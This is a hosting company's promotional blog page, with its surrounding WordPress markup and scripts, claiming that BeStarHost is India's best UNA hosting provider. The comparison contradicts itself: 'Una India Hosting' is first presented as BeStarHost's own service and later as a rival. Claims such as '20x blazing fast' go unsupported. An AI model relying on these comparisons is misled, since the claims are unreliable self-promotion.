<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Provide your ratings to help us improve more</span>
    </div>
    </div>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#BeStarHost_The_Best_UNA_Hosting_Provider_in_India" >BeStarHost: The Best UNA Hosting Provider in India</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Una_India_Hosting_Overview" >Una India Hosting Overview</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Other_Hosting_Providers_Overview" >Other Hosting Providers Overview</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Comparison_of_Features_and_Benefits" >Comparison of Features and Benefits</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Comparison_of_Pricing_Plans" >Comparison of Pricing Plans</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Customer_Support" >Customer Support</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Performance_and_Reliability" >Performance and Reliability</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Conclusion" >Conclusion</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="BeStarHost_The_Best_UNA_Hosting_Provider_in_India"></span>BeStarHost: The Best UNA Hosting Provider in India<span class="ez-toc-section-end"></span></h2>
<p>UNA is a Community Management System that allows users to build and run modern social websites. However, choosing the right hosting provider for your UNA-powered website is crucial. In this article, we will discuss why BeStarHost is the best UNA hosting provider in India compared to other hosting services.</p>
<h2><span class="ez-toc-section" id="Una_India_Hosting_Overview"></span>Una India Hosting Overview<span class="ez-toc-section-end"></span></h2>
<p>At BeStarHost , we orffer the best <a href="https://www.bestarhost.com/what-is-una-hosting-and-its-benefits/">UNA Hosting services for India</a>. We do provide 20x bazing fast fine tuned  application hosting which is at par and way beyond all other hosting providers available in India.</p>
<h2><span class="ez-toc-section" id="Other_Hosting_Providers_Overview"></span>Other Hosting Providers Overview<span class="ez-toc-section-end"></span></h2>
<p>There are several other hosting providers available in the market that offer UNA hosting services. However, not all of them are created equal. Some popular hosting providers include Bluehost, HostGator, and GoDaddy. While these hosting providers offer UNA hosting services, they may not be the best choice for your website.</p>
<p>BeStarHost uses both Linux and Windows-based servers and provides cPanel or Plesk control panels for website management. The company also offers a 99.99% uptime guarantee and 24/7 customer support.Other hosting providers in India are priced less but they cannot compete with the speed provided by <a href="http://bestarhost.com" rel="nofollow noopener" target="_blank">bestarhost.com</a></p>
<h2><span class="ez-toc-section" id="Comparison_of_Features_and_Benefits"></span>Comparison of Features and Benefits<span class="ez-toc-section-end"></span></h2>
<p>When it comes to features and benefits, BeStarHost stands out from the crowd. They offer a wide range of hosting services, including shared hosting, VPS hosting, and dedicated hosting. With BeStarHost, you get unlimited SSD storage, which provides faster website loading times compared to traditional HDD storage. They also offer a free domain name with their hosting plans, which is not offered by Una India Hosting.</p>
<p>Additionally, BeStarHost provides a 99.99% uptime guarantee, which is better than Una India Hosting&#8217;s 99.9% uptime guarantee. This means that your website will experience less downtime, resulting in better user experience and higher search engine rankings.</p>
<h2><span class="ez-toc-section" id="Comparison_of_Pricing_Plans"></span>Comparison of Pricing Plans<span class="ez-toc-section-end"></span></h2>
<p>When it comes to pricing, BeStarHost&#8217;s UNA hosting plans are affordable and provide excellent value for money. Their shared hosting plans start at just ₹69 per month, and their VPS hosting plans start at ₹1,199 per month. Their dedicated hosting plans are also reasonably priced, starting at ₹9,999 per month.</p>
<p>Una India Hosting&#8217;s pricing plans are slightly lower, with shared hosting plans starting at ₹29 per month and VPS hosting plans starting at ₹399 per month. However, Una India Hosting charges extra for a domain name, which is included for free with BeStarHost&#8217;s hosting plans.</p>
<h2><span class="ez-toc-section" id="Customer_Support"></span>Customer Support<span class="ez-toc-section-end"></span></h2>
<p>Both Una India Hosting and BeStarHost provide 24/7 customer support via live chat, phone, and email. However, BeStarHost&#8217;s customer support team is based in India, which may be more convenient for Indian customers. They also offer a knowledge base and community forum where users can find answers to common questions and connect with other users.</p>
<h2><span class="ez-toc-section" id="Performance_and_Reliability"></span>Performance and Reliability<span class="ez-toc-section-end"></span></h2>
<p>When it comes to performance and reliability, BeStarHost is the clear winner. They use enterprise-grade hardware and provide unlimited SSD storage, which ensures faster website loading times and better performance. Their servers are also optimized for UNA, resulting in better compatibility and performance. Additionally, they offer a 99.99% uptime guarantee, which is one of the best in the industry.</p>
<h2><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h2>
<p>In conclusion,<a href="https://www.bestarhost.com/dedicated_locations/india/"> BeStarHost is the best UNA hosting provider in India.</a> They offer a wide range of hosting services at affordable prices, with excellent customer support and a 99.99% uptime guarantee. Their use of SSD storage and enterprise-grade hardware ensures better performance and reliability compared to other hosting providers. If you&#8217;re looking for the <a href="https://www.bestarhost.com/una-india-hosting/">best UNA hosting provider in India</a>, BeStarHost is the way to go.</p>
                    <div class="clearfix"></div>

                                        <div class="clearfix"></div>


                                            <div class="single-post-tags">
                            <span>Tags:</span> <a href="https://www.bestarhost.com/tag/linux-web-hosting-price-una/" rel="tag">linux web hosting price Una</a> <a href="https://www.bestarhost.com/tag/una-india-hosting/" rel="tag">Una india hosting</a>                        </div>
                                        <div class="clearfix"></div>

                    <!-- AUTHOR BIO -->
                    

                    <div class="clearfix"></div>

                    <!-- COMMENTS -->
                    
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/una-india-hosting-vs-other-hosting-providers-which-one-should-you-choose/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.bestarhost.com/login/?redirect_to=https%3A%2F%2Fwww.bestarhost.com%2Funa-india-hosting-vs-other-hosting-providers-which-one-should-you-choose%2F">logged in</a>to post a comment.</p>	</div><!-- #respond -->
	</div>                </div>
            </div>

                                                
        </div>
    </div>
</article>


<div class="row post-details-bottom">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                                
                <div class="clearfix"></div> 
            </div>
        </div>
    </div>
</div>		
		</main><!-- #main -->
	</div><!-- #primary -->

</div>
            <footer class="footer-container section-padding pb-0">
    <div class="footer-row1">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-12 col-sm-12 col-md-12 col-lg-3 footer-logo text-md-center text-sm-center"> <img src="https://bestarhost.com/wp-content/uploads/2021/12/whitelogo-bestar.png" alt="BeStarHost (BSH) - White Logo"> </div>
          <div class="col-sm-6 col-md-4 col-lg-3 text-center"> <span>
             
			 <a href="skype:live:.cid.3e6cd923a54b32c4?chat">
                  <i class="bi bi-skype"></i> bestarhost
                </a>
			  
            </span>
          </div>
          <div class="col-sm-6 col-md-4 col-lg-3 text-center">
            <span>
              <a href="mailto:support@bestarhost.com">
                <i class="bi bi-envelope-fill"></i> support@bestarhost.com
              </a>
            </span>
          </div>
          <div class="col-sm-12 col-md-4 col-lg-3 text-end social-links">
            <a href="https://www.facebook.com/people/Bestarhost/100086962901198/" target="_blank" class="mx-3"><i class="bi-facebook"></i>
            </a>
            <a href="https://twitter.com/bestarhost39547/" target="_blank" class="mx-3 " ><i class="bi-twitter"></i>
            </a>
            <a href="https://www.instagram.com/bestarhost.hosting/" target="_blank" class=" mx-3" ><i class="bi-instagram"></i>
            </a>
            <a href="https://www.youtube.com/@BestarhostHosting/" target="_blank" class="mx-3 " ><i class="bi-youtube"></i>
            </a>
          </div>
          <div class="col-md-12 my-5 justify-content-md-between footer-links">
            <div class="footer-menu">
                <ul id="menu-footer-menu-1" class="list-unstyled"><li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4125 mb-2"><a href="https://www.bestarhost.com/">Home</a></li>
<li id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4262 mb-2"><a href="https://www.bestarhost.com/about-us/">About Us</a></li>
<li id="menu-item-4581" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4581 mb-2"><a href="https://www.bestarhost.com/dedicated-server/united-states/">Dedicated Servers</a></li>
<li id="menu-item-4583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4583 mb-2"><a href="https://bestarhost.com/#datacenter">DataCenter</a></li>
<li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582 mb-2"><a href="https://www.bestarhost.com/unmanaged-server/">Unmanaged Server</a></li>
<li id="menu-item-4618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618 mb-2"><a href="https://www.bestarhost.com/contact/">Contact Us</a></li>
</ul>            </div>
            <div class="payment"> <div class="social-icons d-flex cryptoicons"> 
				<a href="https://www.bestarhost.com/paypal-payments/"><img src="https://www.bestarhost.com/wp-content/uploads/2023/03/paypal.png" width="36" height="36" alt="paypal" title="paypal"/></a>			
            <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/bch.png" alt="BCH" title="BCH" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Binance-Coin.png" alt="Binance-Coin" title="Binance-Coin" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/btc.png" alt="BTC" title="BTC" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/dash.png" alt="dash" title="Dash" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/etc.png" alt="ETC" title="ETC" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/eth.png" alt="ETH" title="ETH"width="36" height="36" />
</div> <div class="social-icons d-flex cryptoicons"> 
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/lisk.png" alt="LISK" title="LISK" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/ltc.png" alt="LTC" title="LTC" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Ripple.png" alt="Ripple" title="Ripple" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Tether-USD.png" alt="Tether-USD" title="Tether-USD" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/xem.png" alt="XEM" title="XEM" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Z-Cash.png" alt="Z-Cash" title="Z-Cash" width="36" height="36" />
</div> </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-row2 py-3">
      <div class="container">
        <div class="row">
          <div class="col-md-7 col-lg-7">                          © 2021 - 2023 bestarhost.com - All Rights Reserved
                     </div>
          <div class="col-md-5 col-lg-5 footer-link2">
          <ul id="menu-footer-menu-4" class="list-unstyled"><li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4116 mb-2"><a href="https://www.bestarhost.com/terms-and-conditions/">Terms of Service</a></li>
<li id="menu-item-4585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4585 mb-2"><a href="https://www.bestarhost.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118 mb-2"><a href="https://www.bestarhost.com/faq/">FAQ</a></li>
</ul>          </div>
        </div>
      </div>
    </div>
				
  </footer>

 <script>
var $ = jQuery.noConflict();
</script>

<style>/* LRM */
body.logged-in .lrm-hide-if-logged-in { display: none !important; }
body.logged-in [class*='lrm-hide-if-logged-in'] { display: none !important; }
body:not(.logged-in) .lrm-show-if-logged-in { display: none !important; }
body:not(.logged-in) [class*='lrm-show-if-logged-in'] { display: none !important; }
@font-face {
    font-family: 'lrm-fa5-free-icomoon'; font-weight: normal; font-style: normal;
    src: url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.eot?i8nbsv');
    src: url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.eot?i8nbsv#iefix') format('embedded-opentype'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.ttf?i8nbsv') format('truetype'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.woff?i8nbsv') format('woff'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.svg?i8nbsv#lrm-fa5-free-icomoon') format('svg');
}
[class^="lrm-ficon-"]:before, [class*=" lrm-ficon-"]:before { font-family: 'lrm-fa5-free-icomoon' !important; }
</style>
<!-- LRMDD
-->
<div class="lrm-main lrm-font-fa5-free lrm-is-font lrm-user-modal lrm-btn-style--default" style="visibility: hidden;">
    <!--<div class="lrm-user-modal" style="visibility: hidden;">  this is the entire modal form, including the background -->

    <div class="lrm-user-modal-container"> <!-- this is the container wrapper -->
        <div class="lrm-user-modal-container-inner"> <!-- this is the container wrapper -->

            <ul class="lrm-switcher -is-not-login-only">

	<li><a href="#0" class="lrm-switch-to-link lrm-switch-to--login lrm-ficon-login ">
			Sign in		</a></li>

			<li><a href="#0" class="lrm-switch-to-link lrm-switch-to--register lrm-ficon-register ">
				New account			</a></li>
	</ul><div class="lrm-signin-section "> <!-- log in form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="login">
        <div class="lrm-fieldset-wrap">

            <div class="lrm-integrations lrm-integrations--login">
                            </div>

            <p class="lrm-form-message lrm-form-message--init"></p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
                <input name="username" class="full-width has-padding has-border" type="text" aria-label="Email or Username" placeholder="Email or Username" required value="" autocomplete="username" data-autofocus="1">
                <span class="lrm-error-message"></span>
            </div>

            <div class="fieldset">
                                <label class="image-replace lrm-password lrm-ficon-key" title="Password"></label>
                <input name="password" class="full-width has-padding has-border" type="password" aria-label="Password" placeholder="Password" required value="">
                <span class="lrm-error-message"></span>
                                    <span class="hide-password lrm-ficon-eye" data-show="Show" data-hide="Hide" aria-label="Show"></span>
                            </div>

            <div class="fieldset">
                                    <label class="lrm-nice-checkbox__label lrm-remember-me-checkbox">Remember me                        <input type="checkbox" class="lrm-nice-checkbox lrm-remember-me" name="remember-me" checked>
                        <div class="lrm-nice-checkbox__indicator"></div>
                    </label>
                            </div>

            <div class="lrm-integrations lrm-integrations--login lrm-integrations-before-btn">
                                            </div>

            <div class="lrm-integrations-otp"></div>

        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Log in			</button>
		</div>

        <div class="lrm-fieldset-wrap">
            <div class="lrm-integrations lrm-integrations--login">
                            </div>
        </div>

		<input type="hidden" name="redirect_to" value="">
		<input type="hidden" name="lrm_action" value="login">
		<input type="hidden" name="wp-submit" value="1">
		<!-- Fix for Eduma WP theme-->
		<input type="hidden" name="lp-ajax" value="login">

		<input type="hidden" id="security-login" name="security-login" value="9484c9394e" /><input type="hidden" name="_wp_http_referer" value="/una-india-hosting-vs-other-hosting-providers-which-one-should-you-choose/" />
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>
	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--reset-password">Forgot your password?</a></p>
	<!-- <a href="#0" class="lrm-close-form">Close</a> -->
</div> <!-- lrm-login -->
	<div class="lrm-signup-section "> <!-- sign up form -->
		
			<form class="lrm-form js-lrm-form" action="#0" data-action="registration" data-lpignore="true" >

                <div class="lrm-fieldset-wrap lrm-form-message-wrap">
                    <p class="lrm-form-message lrm-form-message--init"></p>
                </div>

                <div class="lrm-fieldset-wrap">

                    <div class="lrm-integrations lrm-integrations--register">
                                            </div>

                                                                        <div class="fieldset fieldset--username">
                                                                <label class="image-replace lrm-username lrm-ficon-user" for="signup-username" title="Username*"></label>
                                <input name="username" class="full-width has-padding has-border" id="signup-username" type="text" placeholder="Username*" required aria-label="Username*" autocomplete="off" data-lpignore="true">
                                <span class="lrm-error-message"></span>
                            </div>
                        
			                                        <div class="fieldset fieldset--login">
                                <label class="image-replace lrm-username lrm-ficon-user" for="signup-login" title="Login"></label>
                                <input name="login" class="full-width has-padding has-border" id="signup-login" type="text" autocomplete="off" data-lpignore="true">
                            </div>
	                    
                        <!--                            <div class="clearfix lrm-row">-->
                                                                                                <div class="lrm-col-half-width lrm-col-first fieldset--first-name lrm-col">
                                    <label class="image-replace lrm-username lrm-ficon-user" for="signup-first-name" title="First name*"></label>
                                    <input name="first-name" class="full-width has-padding has-border" id="signup-first-name" type="text" placeholder="First name*" required aria-label="First name*" autocomplete="off" data-lpignore="true">
                                    <span class="lrm-error-message"></span>
                                </div>
                                <div class="lrm-col-half-width lrm-col-last fieldset--last-name lrm-col">
                                    <label class="image-replace lrm-username lrm-ficon-user" for="signup-last-name" title="Last name"></label>
                                    <input name="last-name" class="full-width has-padding has-border" id="signup-last-name" type="text" placeholder="Last name" aria-label="Last name" autocomplete="off" data-lpignore="true">
                                    <span class="lrm-error-message"></span>
                                </div>
<!--                            </div>-->
                        
                        <div class="fieldset fieldset--email">
                                                        <label class="image-replace lrm-email lrm-ficon-mail" for="signup-email" title="Email*"></label>
                            <input name="email" class="full-width has-padding has-border" id="signup-email" type="email" placeholder="Email*" required autocomplete="off" aria-label="Email*">
                            <span class="lrm-error-message"></span>
                        </div>

                        
	                    	                    	                    
	                    
	                        
    <div class="fieldset fieldset--phone">
                           
                            <label class="image-replace lrm-phone lrm-ficon-phone" for="signup-email" title="phone"></label>
                            <input name="signup-phone" class="full-width has-padding has-border"  id="signup-phone" type="tel" placeholder="Phone Number*" required autocomplete="off" aria-label="Phone Number">
                            <span class="lrm-error-message"></span>
                        </div>
   
    
                        <div class="lrm-integrations lrm-integrations--register">
		                    		                                            </div>

	                                                <div class="fieldset fieldset--terms">

			                                                        <label class="lrm-nice-checkbox__label lrm-accept-terms-checkbox">I agree with the <a href="https://www.bestarhost.com/terms-and-conditions/" target="_blank">Terms</a>.                                        <input type="checkbox" class="lrm-nice-checkbox lrm-accept-terms" name="registration_terms" value="yes">
                                        <span class="lrm-error-message"></span>
                                        <div class="lrm-nice-checkbox__indicator"></div>
                                    </label>
			                    
                            </div>
	                    
                    
                    <div class="lrm-integrations lrm-integrations--register lrm-info lrm-info--register">
                                            </div>

				</div>

				<div class="fieldset fieldset--submit fieldset--default">
					<button class="full-width has-padding" type="submit">
						Create account					</button>
				</div>

                <div class="lrm-fieldset-wrap">

                    <div class="lrm-integrations lrm-integrations--register">
                                            </div>

                </div>

				<input type="hidden" name="redirect_to" value="">
				<input type="hidden" name="lrm_action" value="signup">
				<input type="hidden" name="wp-submit" value="1">

				<!-- Fix for Eduma WP theme-->
				<input type="hidden" name="is_popup_register" value="1">
				<input type="hidden" id="security-signup" name="security-signup" value="aed80c6a11" /><input type="hidden" name="_wp_http_referer" value="/una-india-hosting-vs-other-hosting-providers-which-one-should-you-choose/" />				<!-- For Invisible Recaptcha plugin -->
				<span class="wpcf7-submit" style="display: none;"></span>

			</form>

		
		<!-- <a href="#0" class="lrm-close-form">Close</a> -->
	</div> <!-- lrm-signup -->

<div class="lrm-reset-password-section "> <!-- reset password form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="lost-password">

        <div class="lrm-fieldset-wrap">
            <p class="lrm-form-message">Lost your password? Please enter your email address. You will receive mail with link to set new password.</p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
                <input class="full-width has-padding has-border" name="user_login" type="text" required placeholder="Email or Username" data-autofocus="1" aria-label="Email or Username">
                <span class="lrm-error-message"></span>
            </div>

            <div class="lrm-integrations lrm-integrations--reset-pass">
                            </div>

            <input type="hidden" name="lrm_action" value="lostpassword">
            <input type="hidden" name="wp-submit" value="1">
            <input type="hidden" id="security-lostpassword" name="security-lostpassword" value="137d58767a" /><input type="hidden" name="_wp_http_referer" value="/una-india-hosting-vs-other-hosting-providers-which-one-should-you-choose/" />
        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Reset password			</button>
		</div>
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>

	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--login">Back to login</a></p>
</div> <!-- lrm-reset-password -->
        </div> <!-- lrm-user-modal-container -->
        <a href="#0" class="lrm-close-form" title="close">
            <span class="lrm-ficon-close"></span>
        </a>

    </div> <!-- lrm-user-modal-container -->

</div> <!-- lrm-user-modal -->
<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hostcluster-child/*","/wp-content/themes/hostcluster/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://www.bestarhost.com/wp-admin/admin-ajax.php?action=assistcron&nonce=01ef34c033')</script><div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64199ca631ebfa0fe7f3d129/1gs20nqnp';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="text/javascript" id="lrm-modal-js-extra">
/* <![CDATA[ */
var LRM = {"home_url_arr":{"scheme":"https","host":"www.bestarhost.com"},"home_url":"https://www.bestarhost.com","validate_domain":"1","password_zxcvbn_js_src":"https://www.bestarhost.com/wp-includes/js/zxcvbn.min.js","validate_password_strength":"yes","password_strength_lib":"wp","redirect_url":"","ajax_url":"https://www.bestarhost.com/?lrm=1","is_user_logged_in":"","reload_after_login":null,"selectors_mapping":{"login":"a[href*='wp-login'], a.lrm-login","register":"a.lrm-register"},"is_customize_preview":"","l10n":{"password_is_good":"Good Password","password_is_strong":"Strong Password","password_is_short":"Too Short Password","password_is_bad":"Bad Password","passwords_is_mismatch":"Passwords is mismatch!","passwords_is_weak":"Error: Your password is very weak!"}};
//# sourceURL=lrm-modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-core.js?ver=56" id="lrm-modal-js"></script>
<script type="text/javascript" id="lrm-modal-pro-js-extra">
/* <![CDATA[ */
var LRM_Pro = {"hide_form_after_registration":"true","woo_add_to_cart_hook":"","woo_on_proceed_to_checkout":"","buddypress_integration_is_on":"","redirect_urls":{"after_login":null,"after_registration":null},"l10n":{"woo_must_register":"Please login or register before!","password_is_good":"Good Password","password_is_strong":"Strong Password","password_is_short":"Too Short Password","password_is_bad":"Bad Password","passwords_is_mismatch":"Passwords is mismatch!","recaptcha_error":"Wrong reCAPTCHA!"},"reCaptcha":{"is_active":false,"is_configured":false,"is_invisible":false}};
//# sourceURL=lrm-modal-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/assets/lrm-core-pro.js?ver=2.18" id="lrm-modal-pro-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bestarhost.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://www.bestarhost.com/wp-admin/admin-ajax.php","nonce":"c566bc2f8f"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1.0.0" id="classie-js"></script>
